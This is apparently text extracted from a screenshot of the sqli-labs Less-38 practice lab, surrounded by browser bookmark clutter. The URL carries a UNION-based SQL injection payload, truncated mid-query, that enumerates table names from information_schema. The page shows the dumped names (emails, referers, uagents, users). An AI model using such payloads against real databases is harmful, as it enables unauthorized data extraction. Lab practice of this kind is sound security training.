 192.168.147.130:7766/Less-38/?id=-999' union select 1,2,(select group_concat(TABLE_NAME) from information_schema.TABLES where TAB
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 (゜-゜)つロ ... AcFun弹幕视频网 - ... 其他书签
Welcome Dhakkan
Your Username is : 2
Your Password is : emails,referers,uagents,users
SQLI DUMB SERIES-38